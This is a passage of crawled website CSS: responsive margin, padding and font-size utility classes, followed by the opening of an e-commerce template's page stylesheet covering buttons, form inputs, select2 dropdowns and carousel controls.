    .p-lg-85 {
        padding: 85px !important;
    }
    .py-lg-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-lg-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-lg-85 {
        padding-top: 85px !important;
    }
    .pr-lg-85 {
        padding-right: 85px !important;
    }
    .pb-lg-85 {
        padding-bottom: 85px !important;
    }
    .pl-lg-85 {
        padding-left: 85px !important;
    }

    .fs-lg-1 {
        font-size: 30px !important;
    }
    .fs-lg-2 {
        font-size: 29px !important;
    }
    .fs-lg-3 {
        font-size: 28px !important;
    }
    .fs-lg-4 {
        font-size: 27px !important;
    }
    .fs-lg-5 {
        font-size: 26px !important;
    }
    .fs-lg-6 {
        font-size: 25px !important;
    }
    .fs-lg-7 {
        font-size: 24px !important;
    }
    .fs-lg-8 {
        font-size: 23px !important;
    }
    .fs-lg-9 {
        font-size: 22px !important;
    }
    .fs-lg-10 {
        font-size: 21px !important;
    }
    .fs-lg-11 {
        font-size: 20px !important;
    }
    .fs-lg-12 {
        font-size: 19px !important;
    }
    .fs-lg-13 {
        font-size: 18px !important;
    }
    .fs-lg-14 {
        font-size: 17px !important;
    }
    .fs-lg-15 {
        font-size: 16px !important;
    }
    .fs-lg-16 {
        font-size: 15px !important;
    }
    .fs-lg-17 {
        font-size: 14px !important;
    }

    .rti-lg-x2 {
        padding-top: 200%;
    }

    .rti-lg-150 {
        padding-top: 150%;
    }

    .rti-lg-130 {
        padding-top: 130%;
    }

    .rti-lg-100 {
        padding-top: 100%;
    }

    .rti-lg-95 {
        padding-top: 95%;
    }

    .rti-lg-75 {
        padding-top: 75%;
    }

    .rti-lg-66 {
        padding-top: 66.66%;
    }

    .rti-lg-62 {
        padding-top: 62.5%;
    }

    .rti-lg-56 {
        padding-top: 56.25%;
    }

    .rti-lg-25 {
        padding-top: 25%;
    }
}

/*------ Extra large 1200px ------*/
@media (min-width: 1200px) {
    .m-xl-0 {
        margin: 0px !important;
    }
    .my-xl-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-xl-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-xl-0 {
        margin-top: 0px !important;
    }
    .mr-xl-0 {
        margin-right: 0px !important;
    }
    .mb-xl-0 {
        margin-bottom: 0px !important;
    }
    .ml-xl-0 {
        margin-left: 0px !important;
    }
    .p-xl-0 {
        padding: 0px !important;
    }
    .py-xl-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-xl-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-xl-0 {
        padding-top: 0px !important;
    }
    .pr-xl-0 {
        padding-right: 0px !important;
    }
    .pb-xl-0 {
        padding-bottom: 0px !important;
    }
    .pl-xl-0 {
        padding-left: 0px !important;
    }
    .m-xl-5 {
        margin: 5px !important;
    }
    .my-xl-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-xl-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-xl-5 {
        margin-top: 5px !important;
    }
    .mr-xl-5 {
        margin-right: 5px !important;
    }
    .mb-xl-5 {
        margin-bottom: 5px !important;
    }
    .ml-xl-5 {
        margin-left: 5px !important;
    }
    .p-xl-5 {
        padding: 5px !important;
    }
    .py-xl-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-xl-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-xl-5 {
        padding-top: 5px !important;
    }
    .pr-xl-5 {
        padding-right: 5px !important;
    }
    .pb-xl-5 {
        padding-bottom: 5px !important;
    }
    .pl-xl-5 {
        padding-left: 5px !important;
    }
    .m-xl-10 {
        margin: 10px !important;
    }
    .my-xl-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-xl-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-xl-10 {
        margin-top: 10px !important;
    }
    .mr-xl-10 {
        margin-right: 10px !important;
    }
    .mb-xl-10 {
        margin-bottom: 10px !important;
    }
    .ml-xl-10 {
        margin-left: 10px !important;
    }
    .p-xl-10 {
        padding: 10px !important;
    }
    .py-xl-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-xl-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-xl-10 {
        padding-top: 10px !important;
    }
    .pr-xl-10 {
        padding-right: 10px !important;
    }
    .pb-xl-10 {
        padding-bottom: 10px !important;
    }
    .pl-xl-10 {
        padding-left: 10px !important;
    }
    .m-xl-15 {
        margin: 15px !important;
    }
    .my-xl-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-xl-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-xl-15 {
        margin-top: 15px !important;
    }
    .mr-xl-15 {
        margin-right: 15px !important;
    }
    .mb-xl-15 {
        margin-bottom: 15px !important;
    }
    .ml-xl-15 {
        margin-left: 15px !important;
    }
    .p-xl-15 {
        padding: 15px !important;
    }
    .py-xl-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-xl-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-xl-15 {
        padding-top: 15px !important;
    }
    .pr-xl-15 {
        padding-right: 15px !important;
    }
    .pb-xl-15 {
        padding-bottom: 15px !important;
    }
    .pl-xl-15 {
        padding-left: 15px !important;
    }
    .m-xl-20 {
        margin: 20px !important;
    }
    .my-xl-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-xl-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-xl-20 {
        margin-top: 20px !important;
    }
    .mr-xl-20 {
        margin-right: 20px !important;
    }
    .mb-xl-20 {
        margin-bottom: 20px !important;
    }
    .ml-xl-20 {
        margin-left: 20px !important;
    }
    .p-xl-20 {
        padding: 20px !important;
    }
    .py-xl-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-xl-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-xl-20 {
        padding-top: 20px !important;
    }
    .pr-xl-20 {
        padding-right: 20px !important;
    }
    .pb-xl-20 {
        padding-bottom: 20px !important;
    }
    .pl-xl-20 {
        padding-left: 20px !important;
    }
    .m-xl-25 {
        margin: 25px !important;
    }
    .my-xl-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-xl-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-xl-25 {
        margin-top: 25px !important;
    }
    .mr-xl-25 {
        margin-right: 25px !important;
    }
    .mb-xl-25 {
        margin-bottom: 25px !important;
    }
    .ml-xl-25 {
        margin-left: 25px !important;
    }
    .p-xl-25 {
        padding: 25px !important;
    }
    .py-xl-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-xl-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-xl-25 {
        padding-top: 25px !important;
    }
    .pr-xl-25 {
        padding-right: 25px !important;
    }
    .pb-xl-25 {
        padding-bottom: 25px !important;
    }
    .pl-xl-25 {
        padding-left: 25px !important;
    }
    .m-xl-30 {
        margin: 30px !important;
    }
    .my-xl-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-xl-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-xl-30 {
        margin-top: 30px !important;
    }
    .mr-xl-30 {
        margin-right: 30px !important;
    }
    .mb-xl-30 {
        margin-bottom: 30px !important;
    }
    .ml-xl-30 {
        margin-left: 30px !important;
    }
    .p-xl-30 {
        padding: 30px !important;
    }
    .py-xl-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-xl-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-xl-30 {
        padding-top: 30px !important;
    }
    .pr-xl-30 {
        padding-right: 30px !important;
    }
    .pb-xl-30 {
        padding-bottom: 30px !important;
    }
    .pl-xl-30 {
        padding-left: 30px !important;
    }
    .m-xl-35 {
        margin: 35px !important;
    }
    .my-xl-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-xl-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-xl-35 {
        margin-top: 35px !important;
    }
    .mr-xl-35 {
        margin-right: 35px !important;
    }
    .mb-xl-35 {
        margin-bottom: 35px !important;
    }
    .ml-xl-35 {
        margin-left: 35px !important;
    }
    .p-xl-35 {
        padding: 35px !important;
    }
    .py-xl-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-xl-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-xl-35 {
        padding-top: 35px !important;
    }
    .pr-xl-35 {
        padding-right: 35px !important;
    }
    .pb-xl-35 {
        padding-bottom: 35px !important;
    }
    .pl-xl-35 {
        padding-left: 35px !important;
    }
    .m-xl-40 {
        margin: 40px !important;
    }
    .my-xl-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-xl-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-xl-40 {
        margin-top: 40px !important;
    }
    .mr-xl-40 {
        margin-right: 40px !important;
    }
    .mb-xl-40 {
        margin-bottom: 40px !important;
    }
    .ml-xl-40 {
        margin-left: 40px !important;
    }
    .p-xl-40 {
        padding: 40px !important;
    }
    .py-xl-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-xl-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-xl-40 {
        padding-top: 40px !important;
    }
    .pr-xl-40 {
        padding-right: 40px !important;
    }
    .pb-xl-40 {
        padding-bottom: 40px !important;
    }
    .pl-xl-40 {
        padding-left: 40px !important;
    }
    .m-xl-45 {
        margin: 45px !important;
    }
    .my-xl-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-xl-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-xl-45 {
        margin-top: 45px !important;
    }
    .mr-xl-45 {
        margin-right: 45px !important;
    }
    .mb-xl-45 {
        margin-bottom: 45px !important;
    }
    .ml-xl-45 {
        margin-left: 45px !important;
    }
    .p-xl-45 {
        padding: 45px !important;
    }
    .py-xl-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-xl-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-xl-45 {
        padding-top: 45px !important;
    }
    .pr-xl-45 {
        padding-right: 45px !important;
    }
    .pb-xl-45 {
        padding-bottom: 45px !important;
    }
    .pl-xl-45 {
        padding-left: 45px !important;
    }
    .m-xl-50 {
        margin: 50px !important;
    }
    .my-xl-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-xl-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-xl-50 {
        margin-top: 50px !important;
    }
    .mr-xl-50 {
        margin-right: 50px !important;
    }
    .mb-xl-50 {
        margin-bottom: 50px !important;
    }
    .ml-xl-50 {
        margin-left: 50px !important;
    }
    .p-xl-50 {
        padding: 50px !important;
    }
    .py-xl-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-xl-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-xl-50 {
        padding-top: 50px !important;
    }
    .pr-xl-50 {
        padding-right: 50px !important;
    }
    .pb-xl-50 {
        padding-bottom: 50px !important;
    }
    .pl-xl-50 {
        padding-left: 50px !important;
    }
    .m-xl-55 {
        margin: 55px !important;
    }
    .my-xl-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-xl-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-xl-55 {
        margin-top: 55px !important;
    }
    .mr-xl-55 {
        margin-right: 55px !important;
    }
    .mb-xl-55 {
        margin-bottom: 55px !important;
    }
    .ml-xl-55 {
        margin-left: 55px !important;
    }
    .p-xl-55 {
        padding: 55px !important;
    }
    .py-xl-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-xl-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-xl-55 {
        padding-top: 55px !important;
    }
    .pr-xl-55 {
        padding-right: 55px !important;
    }
    .pb-xl-55 {
        padding-bottom: 55px !important;
    }
    .pl-xl-55 {
        padding-left: 55px !important;
    }
    .m-xl-60 {
        margin: 60px !important;
    }
    .my-xl-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-xl-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-xl-60 {
        margin-top: 60px !important;
    }
    .mr-xl-60 {
        margin-right: 60px !important;
    }
    .mb-xl-60 {
        margin-bottom: 60px !important;
    }
    .ml-xl-60 {
        margin-left: 60px !important;
    }
    .p-xl-60 {
        padding: 60px !important;
    }
    .py-xl-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-xl-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-xl-60 {
        padding-top: 60px !important;
    }
    .pr-xl-60 {
        padding-right: 60px !important;
    }
    .pb-xl-60 {
        padding-bottom: 60px !important;
    }
    .pl-xl-60 {
        padding-left: 60px !important;
    }
    .m-xl-65 {
        margin: 65px !important;
    }
    .my-xl-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-xl-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-xl-65 {
        margin-top: 65px !important;
    }
    .mr-xl-65 {
        margin-right: 65px !important;
    }
    .mb-xl-65 {
        margin-bottom: 65px !important;
    }
    .ml-xl-65 {
        margin-left: 65px !important;
    }
    .p-xl-65 {
        padding: 65px !important;
    }
    .py-xl-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-xl-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-xl-65 {
        padding-top: 65px !important;
    }
    .pr-xl-65 {
        padding-right: 65px !important;
    }
    .pb-xl-65 {
        padding-bottom: 65px !important;
    }
    .pl-xl-65 {
        padding-left: 65px !important;
    }
    .m-xl-70 {
        margin: 70px !important;
    }
    .my-xl-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-xl-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-xl-70 {
        margin-top: 70px !important;
    }
    .mr-xl-70 {
        margin-right: 70px !important;
    }
    .mb-xl-70 {
        margin-bottom: 70px !important;
    }
    .ml-xl-70 {
        margin-left: 70px !important;
    }
    .p-xl-70 {
        padding: 70px !important;
    }
    .py-xl-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-xl-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-xl-70 {
        padding-top: 70px !important;
    }
    .pr-xl-70 {
        padding-right: 70px !important;
    }
    .pb-xl-70 {
        padding-bottom: 70px !important;
    }
    .pl-xl-70 {
        padding-left: 70px !important;
    }
    .m-xl-75 {
        margin: 75px !important;
    }
    .my-xl-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-xl-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-xl-75 {
        margin-top: 75px !important;
    }
    .mr-xl-75 {
        margin-right: 75px !important;
    }
    .mb-xl-75 {
        margin-bottom: 75px !important;
    }
    .ml-xl-75 {
        margin-left: 75px !important;
    }
    .p-xl-75 {
        padding: 75px !important;
    }
    .py-xl-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-xl-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-xl-75 {
        padding-top: 75px !important;
    }
    .pr-xl-75 {
        padding-right: 75px !important;
    }
    .pb-xl-75 {
        padding-bottom: 75px !important;
    }
    .pl-xl-75 {
        padding-left: 75px !important;
    }
    .m-xl-80 {
        margin: 80px !important;
    }
    .my-xl-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-xl-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-xl-80 {
        margin-top: 80px !important;
    }
    .mr-xl-80 {
        margin-right: 80px !important;
    }
    .mb-xl-80 {
        margin-bottom: 80px !important;
    }
    .ml-xl-80 {
        margin-left: 80px !important;
    }
    .p-xl-80 {
        padding: 80px !important;
    }
    .py-xl-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-xl-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-xl-80 {
        padding-top: 80px !important;
    }
    .pr-xl-80 {
        padding-right: 80px !important;
    }
    .pb-xl-80 {
        padding-bottom: 80px !important;
    }
    .pl-xl-80 {
        padding-left: 80px !important;
    }
    .m-xl-85 {
        margin: 85px !important;
    }
    .my-xl-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-xl-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-xl-85 {
        margin-top: 85px !important;
    }
    .mr-xl-85 {
        margin-right: 85px !important;
    }
    .mb-xl-85 {
        margin-bottom: 85px !important;
    }
    .ml-xl-85 {
        margin-left: 85px !important;
    }
    .p-xl-85 {
        padding: 85px !important;
    }
    .py-xl-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-xl-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-xl-85 {
        padding-top: 85px !important;
    }
    .pr-xl-85 {
        padding-right: 85px !important;
    }
    .pb-xl-85 {
        padding-bottom: 85px !important;
    }
    .pl-xl-85 {
        padding-left: 85px !important;
    }
    .fs-xl-free {
        font-size: 55px !important;
        line-height: initial;
    }
    .fs-xl-1 {
        font-size: 30px !important;
    }
    .fs-xl-2 {
        font-size: 29px !important;
    }
    .fs-xl-3 {
        font-size: 28px !important;
    }
    .fs-xl-4 {
        font-size: 27px !important;
    }
    .fs-xl-5 {
        font-size: 26px !important;
    }
    .fs-xl-6 {
        font-size: 25px !important;
    }
    .fs-xl-7 {
        font-size: 24px !important;
    }
    .fs-xl-8 {
        font-size: 23px !important;
    }
    .fs-xl-9 {
        font-size: 22px !important;
    }
    .fs-xl-10 {
        font-size: 21px !important;
    }
    .fs-xl-11 {
        font-size: 20px !important;
    }
    .fs-xl-12 {
        font-size: 19px !important;
    }
    .fs-xl-13 {
        font-size: 18px !important;
    }
    .fs-xl-14 {
        font-size: 17px !important;
    }
    .fs-xl-15 {
        font-size: 16px !important;
    }
    .fs-xl-16 {
        font-size: 15px !important;
    }
    .fs-xl-17 {
        font-size: 14px !important;
    }

    .rti-xl-x2 {
        padding-top: 200%;
    }

    .rti-xl-150 {
        padding-top: 150%;
    }

    .rti-xl-130 {
        padding-top: 130%;
    }

    .rti-xl-100 {
        padding-top: 100%;
    }

    .rti-xl-95 {
        padding-top: 95%;
    }

    .rti-xl-75 {
        padding-top: 75%;
    }

    .rti-xl-66 {
        padding-top: 66.66%;
    }

    .rti-xl-62 {
        padding-top: 62.5%;
    }

    .rti-xl-56 {
        padding-top: 56.25%;
    }

    .rti-xl-25 {
        padding-top: 25%;
    }
}
@media (min-width: 992px) {
    .mw-lg-40 {
        max-width: 40% !important
    }
    
    .mw-lg-50 {
        max-width: 50% !important
    }
    
    .mw-lg-60 {
        max-width: 60% !important
    }
    
    .mw-lg-70 {
        max-width: 70% !important
    }
    
    .mw-lg-80 {
        max-width: 80% !important
    }
    
    .w-lg-40 {
        width: 40% !important
    }    

    .w-lg-50 {
        width: 50% !important
    }
    
    .w-lg-60 {
        width: 60% !important
    }
    
    .w-lg-70 {
        width: 70% !important
    }
    
    .w-lg-80 {
        width: 80% !important
    }
}

--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/page.css
body_size: 14292
content:
/*------------------------------------------------------------------
font-icon: https://icons8.com/line-awesome
utilities-bootstrap: https://getbootstrap.com/docs/4.0/utilities/borders/
-------------------------------------------------------------------*/
.rounded-30 {
    border-radius: 30px !important;
}

/* General */
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 1px solid #e1e1e1;
}

a {
    color: var(--color-main);
    text-decoration: none;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

a:hover {
    color: #0056b3;
}

h1,h2,h3,h4,h5,h6, .h1,.h2,.h3,.h4,.h5,.h6 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 400;
}

h1,.h-1 {
    font-size: 24px;
}

h2,.h-2 {
    font-size: 20px;
}

h3,.h-3 {
    font-size: 18px;
}

h4,.h-4 {
    font-size: 16px;
}

h5,.h-5 {
    font-size: 13px;
}

h6,.h-6 {
    font-size: 11px;
}

body {
    margin: 0;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.7;
    color: #333232;
    font-family: "Roboto", Arial, Sans-Serif;
}

body::after {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    z-index: 1020;
}

:focus {
    -webkit-box-shadow: none;
    outline: -webkit-focus-ring-color auto 0px;
}

.dark-overlay::after {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.line-af:after {
    content: "";
    position: absolute;
    height: 14px;
    background: url(/templates/ecommerce01/assets/media/template/bgtitle.png)no-repeat top center;
    left: 0;
    right: 0;
    top: 100%;
    margin: 0 auto;
}

span.required {
    color: #ed0000;
}

.mw-40 {
    max-width: 40% !important;
}

.mw-60 {
    max-width: 60% !important;
}

.w-80 {
    width: 80% !important;
}

.w-85 {
    width: 85% !important;
}

.w-90 {
    width: 90% !important;
}

.w-1-1 {
    width: 35px;
    height: 35px;
    line-height: 35px;
}

.image-60 {
    max-width: 60px;
    width: 100%;
}

.bg-main {
    background: var(--color-main) !important;
}

.color-main {
    color: var(--color-main) !important;
}

.font-danger {
    color: #c33;
}

.font-success {
    color: #390;
}

.font-primary {
    color: #5867dd;
}

.font-secondary {
    color: #e1e1ef;
}

.font-info {
    color: #5578eb;
}

.font-warning {
    color: #ffb822;
}

.font-light {
    color: #f8f9fa;
}

.font-dark {
    color: #343a40;
}

.font-muted {
    color: #74788d;
}

.font-semiblod {
    font-weight: 600;
}

.font-large {
    font-size: 16px;
}

.font-extra-large {
    font-size: 18px;
}

.bg-breadcrums {
    /*background-color: #f5f5f5;*/
}

/* General button style (reset) */
.btn {
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 1;
    border-radius: 0;
}

.btn:before {
    content: '';
    position: absolute;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: -1;
}

label {
    font-weight: 600;
}

input[type=text], input[type=password], input[type=email], input[type=search], textarea {
    width: 100%;
    max-width: 100%;
    padding: 0 15px;
    vertical-align: middle;
    background-color: #f4f4f4;
    border: 1px solid #d9dadb;
    border-radius: 0px;
    height: 40px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: none;
}

textarea {
    padding: 10px 15px;
    min-height: 80px;
}

.btn-light {
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}

.btn-normal {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    padding: 0 25px;
    line-height: 40px;
    height: 40px;
}

.btn-dark.focus, .btn-dark:focus, .btn-dark:hover {
    background-color: #c33;
    border-color: #c33;
}

.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.inner-checkbox {
    padding-left: 25px;
    margin-bottom: 0;
    position: relative;
    cursor: pointer;
}

.inner-checkbox>input {
    position: absolute;
    z-index: -1;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.inner-checkbox>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.inner-checkbox>input:checked~span::after {
    display: block;
}

.inner-checkbox>input:disabled~span {
    opacity: 0.6;
    filter: alpha(opacity=60);
    pointer-events: none;
}

.inner-checkbox>span {
    border-radius: 3px;
    position: absolute;
    top: 4px;
    left: 0;
    height: 18px;
    width: 18px;
    border: 1px solid #e3e3e3;
}

.inner-checkbox>span::after {
    content: '';
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    margin-left: -2px;
    margin-top: -6px;
    width: 5px;
    height: 10px;
    border-width: 0 2px 2px 0 !important;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border: solid #222;
}

.inner-checkbox:hover>input::not([disabled]):checked~span, .inner-checkbox>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.entire-radio-inline .inner-radio {
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 0px;
}

.inner-radio>span {
    border: 1px solid #c33;
}

.inner-radio>span:after {
    border: solid #c33;
    background: #c33;
}

.inner-radio {
    display: inline-block;
    position: relative;
    padding-left: 18px;
    text-align: left;
    margin-bottom: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    height: 18px;
}

.inner-radio.inner-radio--disabled {
    opacity: 0.8;
    cursor: not-allowed;
}

.inner-radio>input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.inner-radio>span {
    background: none;
    position: absolute;
    top: 4px;
    left: 0;
    height: 18px;
    width: 18px;
    border-radius: 50% !important;
}

.inner-radio>span:after {
    content: '';
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    margin-left: -3px;
    margin-top: -3px;
    width: 6px;
    height: 6px;
    border-radius: 100% !important;
}

.inner-radio>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: none;
}

.inner-radio>input:checked~span:after {
    display: block;
}

.inner-radio:hover>input:not([disabled]):checked~span, .inner-radio>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.inner-radio>input:disabled~span {
    opacity: 0.6;
    pointer-events: none;
}

.color-white {
    color: #ffffff !important;
}

.color-black {
    color: #222 !important;
}

.bg-toolbar {
    background-color: #f5f5f5;
}

.opacity-0 {
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.is-mobile .nh-row>.container {
    max-width: 768px;
}

.disable-scroll {
    overflow: hidden;
    height: 100%;
}

.container-full {
    padding: 0;
}

.container-full>.row {
    margin-right: 0;
    margin-left: 0;
}

.container-full>.row>.col, .container-full>.row>[class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.select2-container {
    height: 40px;
}

.select2-container .select2-selection--single {
    height: 40px;
    outline: none;
    background-color: #f4f4f4;
    border: 2px solid #f4f4f4;
    border-radius: 0;
}

.select2-container .select2-selection--single .select2-selection__arrow {
    right: 10px;
    height: 38px;
}

.select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
}

.select2-container .select2-selection--single .select2-selection__arrow::after {
    content: "\f107";
    display: block;
    font-family: "Line Awesome Free";
    font-weight: 900;
    font-style: normal;
    line-height: 38px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    color: #666;
    line-height: 36px;
    padding-left: 15px;
}

.select2-dropdown {
    border: 2px solid #f4f4f4;
    border-top: none;
}

.select2-dropdown .select2-results__option {
    padding: 6px 15px;
    outline: none;
}

.select2-dropdown .select2-results__option.select2-results__option--highlighted[aria-selected], .select2-dropdown .select2-results__option.select2-results__option--highlighted[data-selected] {
    background-color: #6c757d;
}

.select2-dropdown .select2-search--dropdown {
    padding: 10px 15px;
    background-color: #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
}

.select2-dropdown .select2-search--dropdown .select2-search__field {
    background-color: #ffffff;
}

.select2-dropdown .select2-results__options::-webkit-scrollbar {
    width: 6px;
}

.select2-dropdown .select2-results__options::-webkit-scrollbar-track {
    border-radius: 8px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.align-row-center>.container>.row>div {
    margin-bottom: auto !important;
    margin-top: auto !important;
}

.btn-submit {
    background: var(--color-main);
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    border-radius: 0px;
    padding: 0 20px;
    height: 40px;
    line-height: 40px !important;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.btn-submit:hover {
    background-color: var(--color-hightlight);
    color: #ffffff;
}

.owl-carousel::before, .owl-carousel::after {
    content: '';
    display: block;
    width: 80px;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: -1;
}

.owl-carousel::before {
    left: -80px;
}

.owl-carousel::after {
    right: -80px;
}

.owl-carousel:hover .owl-nav i {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.owl-carousel:hover .owl-nav .owl-prev {
    left: -55px;
}

.owl-carousel:hover .owl-nav .owl-next {
    right: -55px;
}

.owl-nav>div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%);
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.owl-nav>div.disabled i {
    color: rgba(0, 0, 0, 0.1);
}

.owl-nav .owl-prev {
    left: -75px;
}

.owl-nav .owl-next {
    right: -75px;
}

.owl-nav i {
